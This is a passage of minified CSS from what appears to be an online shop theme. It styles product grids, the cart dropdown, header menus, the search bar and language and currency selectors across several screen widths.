.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-size:26px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-size:26px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product #content .page-title{font-size:26px}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.grid-list>*+*{margin-left:20px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product #content .page-title{padding:20px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:20px}.route-product-product #content .page-title{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:0px;margin-bottom:10px}} #cart .cart-label{display:none;font-size:10px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:23px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(87,154,193,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;order:0}.desktop #cart:hover #cart-total{color:rgba(87,154,193,1)}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(53, 63, 74, 1);border-radius:px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(0, 0, 0, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(187,204,221,1)}#cart-content::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(0, 0, 0, 1);border-style:none !important}.cart-content
td{color:rgba(187, 204, 221, 1)}div.cart-content .td-name
a{color:rgba(230, 230, 230, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{background:rgba(0, 0, 0, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{color:rgba(105, 105, 115, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}div.cart-content .btn-cart.btn{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{background:rgba(238, 238, 238, 1) !important}div.cart-content .btn-cart.btn:focus{background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn{background:rgba(167, 164, 164, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(239, 80, 66, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center;padding:22px}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu > .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 0, 0, 1)}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(87, 154, 193, 1)}.desktop-header-active .mini-search .search-trigger{border-radius:50px}.mini-search .search-trigger{width:45px;height:45px}.desktop-header-active .mini-search{margin-right:10px}.mini-search #search .header-search{height:115px;padding:33px}.mini-search .header-search{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mini-search #search>.dropdown-menu::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-10px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(0, 0, 0, 1)}.desktop.search-page .mini-search #search>.dropdown-menu{position:fixed;width:100%;top:0;z-index:100000}.desktop.search-page .mini-search #search .header-search{width:100%}.desktop.search-page .header-cart-group{z-index:9999999999 !important}.desktop.search-page .mini-search .animating>.j-dropdown{transition:transform .2s ease}.desktop.search-page .mini-search .tt-menu{padding-left:}.desktop.search-page #search.animating::before{content:'';width:100%;height:100vh;position:fixed;left:0;top:0;z-index:-1;pointer-events:none;background:rgba(0, 0, 0, 0.6)}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;left:10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:17px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.sticky-compact
header{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15) !important}.desktop-header-active header::before{content:'';height:35px}.header .top-bar{padding-right:10px;padding-left:10px}header::before{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}.top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}.mobile-header-active 